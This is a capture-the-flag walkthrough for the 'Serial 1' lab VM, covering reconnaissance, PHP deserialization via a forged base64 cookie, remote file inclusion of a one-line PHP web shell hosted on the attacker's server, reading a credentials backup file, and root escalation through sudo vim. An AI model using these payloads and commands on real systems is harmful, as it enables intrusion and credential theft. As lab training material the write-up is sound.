4 minutes
Serial 1
Initial Discovery
VMIP is the VM’s IP Address
LHIP is the Local Host’s IP Address
Compare the commands I ran, and the formats specified to check where you need to replace values according to your machine.
IP Discovery
Run sudo netdiscover.
It detects online hosts by sending ARP requests.
 Output of netdiscover.
Output of netdiscover.
192.168.1.8 happens to be the IP of the VM.
Port Discovery
Next, we move on to port discovery to find out if there any exposed ports, and their corresponding services.
Run nmap -sC -sV -p- -A 192.168.1.8
Format: nmap -sC -sV -p- -A VMIP
 Output of nmap.
Output of nmap.
Nothing of consequence, although we might attempt connecting to the ssh service if we somehow get hold of the credentials.
Directory Discovery
Attempting to enumerate through all the endpoints.
Here, we are using common.txt wordlist.
 Output of gobuster.
Output of gobuster.
WORDLIST is the dictionary containing a list of possible endpoints.
Run gobuster dir -w common.txt -u 192.168.1.8
Format: gobuster dir -w WORDLIST -u VMIP
/backup endpoint seems interesting.
Manual Discovery
So we visit the homepage.
 Homepage.
Homepage.
The word cookie seems to have some significance here. Let’s check out the cookies on the page.
 user cookie.
user cookie.
A cookie does exists for the user.
Let’s checkout the /backup endpoint.
 /backup endpoint.
/backup endpoint.
A bak.zip is present. Download it and uncompress it.
Run unzip bak.zip
 Files inside bak.zip
Files inside bak.zip
Analysis of the files is given as follows:
index.php
 index.php
index.php
We can see that a cookie is formed here, serialized and base64 encoded, based on the username provided.
The default cookie is Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086NzoiV2VsY29tZSI6MDp7fX0 =.
Base64 decoding the cookie:
import base64
print(base64.b64decode("Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086NzoiV2VsY29tZSI6MDp7fX0 ="))
O: 4: ”User”: 2: {s: 10: ”Username”; s: 3: ”sk4"; s: 9: ”Userwel”; O: 7: ”Welcome”: 0: {}}
user.class.php
 user.class.php
user.class.php
The log class file is imported. This could potentially contain a vulnerability for LFI/RFI.
log.class.php
 log.class.php
log.class.php
The stray $type_log variable could be used to mention files. Other than that, Plain and simple file that executes an echo for the message provided to it.
Hunting begins
We add the line echo base64_encode(serialize(new User('admin'))); to obtain a cookie with user set as admin.
 Output a cookie with user set as admin.
Output a cookie with user set as admin.
We change the initialization class of the object $this→wel.
 Modified wel object.
Modified wel object.
We point the $type_log to /etc/passwd.
 Modified $type_log variable.
Modified $type_log variable.
We then execute the user.class.php file to see if our changes yielded any results.
Run php user.class.php
 Modified user.class.php output.
Modified user.class.php output.
We got the output of /etc/passwd, as specified in the changes.
A new cookie is also obtained.
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dkIjt9fQ==
Let’s decode it and check it’s contents.
O:4:"User":2:{s:10:"Username";s:5:"admin";s:9:"Userwel";O:3:"Log":1:{s:13:"Logtype_log";s:11:"/etc/passwd";}}
This proves that the instructions lie in the parameters provided inside the cookie.
We exploit the RFI vulnerability present here by spawning a local server and linking the $type_log variable to this shell file.
 Spawn a python3 Simple HTTP Server.
Spawn a python3 Simple HTTP Server.
And modify the log.class.php file to fetch the shell.php file.
Added http://192.168.1.6:8000/shell.php
Format: http://LHIP:8000/shell.php
 Modified $type_log variable.
Modified $type_log variable.
Where, the shell.php file is as follows:
<?php
system($_GET["cmd"]);
?>
Obtain the new cookie, and replace it with the previous cookie.
Run php user.class.php
 Cookie with shell.
Cookie with shell.
The new cookie Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MzM6Imh0dHA6Ly8xOTIuMTY4LjEuNjo4MDAwL3NoZWxsLnBocCI7fX0=
Decodes to be
O:4:"User":2:{s:10:"Username";s:5:"admin";s:9:"Userwel";O:3:"Log":1:{s:13:"Logtype_log";s:33:"http://192.168.1.6:8000/shell.php";}}
A GET request at http://192.168.1.3/?cmd=whoami
Format: http://LHIP/?cmd=COMMAND
 Output of GET request.
Output of GET request.
It worked!
We know have a makeshift shell.
After exploring around, I found a file named credentials.txt.bak in the root directory.
A GET request at http://192.168.1.3/?cmd=ls /
Format: http://LHIP/?cmd=ls /
 Output of GET request.
Output of GET request.
A GET request at http://192.168.1.3/?cmd=cat /credentials.txt.bak
Format: http://LHIP/?cmd=cat /credentials.txt.bak
 Output of GET request.
Output of GET request.
sk4:KywZmnPWW6tTbW5w
They look like credentials of some sort.
I was able to successfully connect to the SSH service using these values as credentials. In the home directory itself is a file named flag.txt. It’s the user flag.
 User flag.
User flag.
Now, for privilege escalation, let’s first find out all the binaries that can run with the superuser privilege.
Run sudo -l
 Output of sudo -l.
Output of sudo -l.
Vim can be run as sudo.
Run sudo /usr/bin/vim
When you are in command mode(you’re there already when vim opens), press : to enter commands.
Enter !/bin/bash
 Spawn a shell from inside vim.
Spawn a shell from inside vim.
This forcefully spawns a bash shell. Since it is spawned via the vim binary, it will have the same privileges as the vim binary. Thus we obtained a root shell.
Then just navigate to the root directory and read the flag file.
 Root flag.
Root flag.